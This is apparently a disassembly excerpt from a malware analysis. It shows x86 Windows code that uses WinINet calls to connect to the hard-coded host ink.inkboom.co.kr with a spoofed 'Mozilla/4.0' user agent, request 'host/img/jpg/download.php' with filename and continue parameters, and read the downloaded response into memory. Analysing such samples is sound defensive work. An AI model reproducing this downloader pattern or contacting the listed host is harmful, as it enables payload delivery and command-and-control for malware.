 68 40 A4 40 00 push offset aHostImgJpgDown ; "host/img/jpg/download.php"
8D 8C 24 40 01 00 00 lea ecx, [esp+550h+var_410]
68 28 AC 40 00 push offset aS?filenameSCon ; "%s?filename=%s&continue=%s"
51 push ecx
FF 15 48 C3 40 00 call wsprintfA
83 C4 14 add esp, 14h
33 ED xor ebp, ebp
89 6C 24 10 mov [esp+544h+var_534], ebp
89 6C 24 14 mov [esp+544h+var_530], ebp
55 push ebp
55 push ebp
55 push ebp
55 push ebp
68 1C AC 40 00 push offset aMozilla4_0 ; "Mozilla/4.0"
89 6C 24 20 mov [esp+558h+var_538], ebp
FF 15 50 C3 40 00 call InternetOpenA
8B F0 mov esi, eax
3B F5 cmp esi, ebp
89 74 24 1C mov [esp+544h+var_528], esi
0F 84 D9 01 00 00 jz loc_401A73
55 push ebp
55 push ebp
6A 03 push 3
55 push ebp
55 push ebp
55 push ebp
68 30 A0 40 00 push offset aInk_inkboom_co ; "ink.inkboom.co.kr"
56 push esi
FF 15 54 C3 40 00 call InternetConnectA
8B F8 mov edi, eax
3B FD cmp edi, ebp
89 7C 24 20 mov [esp+544h+var_524], edi
0F 84 B1 01 00 00 jz loc_401A6C
53 push ebx
55 push ebp
68 00 00 00 84 push 84000000h
68 E4 AB 40 00 push offset aImageGifImageJ ; "image/gif, image/jpeg, image/pjpeg, ima"...
55 push ebp
8D 94 24 48 01 00 00 lea edx, [esp+558h+var_410]
68 D8 AB 40 00 push offset aHttp1_0 ; "HTTP/1.0"
52 push edx
68 D4 AB 40 00 push offset aGet ; "GET"
57 push edi
FF 15 58 C3 40 00 call HttpOpenRequestA
8B D8 mov ebx, eax
3B DD cmp ebx, ebp
0F 84 79 01 00 00 jz loc_401A64
BF A0 AB 40 00 mov edi, offset aContentTypeA_0 ; "Content-Type: application/x-www-form-ur"...
83 C9 FF or ecx, 0FFFFFFFFh
33 C0 xor eax, eax
55 push ebp
F2 AE repne scasb
F7 D1 not ecx
49 dec ecx
55 push ebp
51 push ecx
68 A0 AB 40 00 push offset aContentTypeA_0 ; "Content-Type: application/x-www-form-ur"...
53 push ebx
FF 15 5C C3 40 00 call HttpSendRequestA
85 C0 test eax, eax
0F 84 48 01 00 00 jz loc_401A59
8D 44 24 14 lea eax, [esp+544h+var_530]
55 push ebp
8D 4C 24 2C lea ecx, [esp+548h+var_51C]
50 push eax
51 push ecx
6A 05 push 5
53 push ebx
C7 44 24 28 0A 00 00+ mov [esp+558h+var_530], 0Ah
FF 15 68 C3 40 00 call HttpQueryInfoA
85 C0 test eax, eax
0F 84 24 01 00 00 jz loc_401A59
8D 54 24 28 lea edx, [esp+544h+var_51C]
52 push edx ; char *
E8 B0 18 00 00 call _atoi
89 44 24 18 mov [esp+548h+var_530], eax
40 inc eax
50 push eax ; size_t
E8 8E 17 00 00 call _malloc
8B 4C 24 1C mov ecx, [esp+54Ch+var_530]
83 C4 08 add esp, 8
8B F0 mov esi, eax
8D 44 24 18 lea eax, [esp+544h+var_52C]
50 push eax
8B 44 24 14 mov eax, [esp+548h+var_534]
2B C8 sub ecx, eax
8D 14 06 lea edx, [esi+eax]
51 push ecx
52 push edx
53 push ebx
FF 15 60 C3 40 00 call InternetReadFile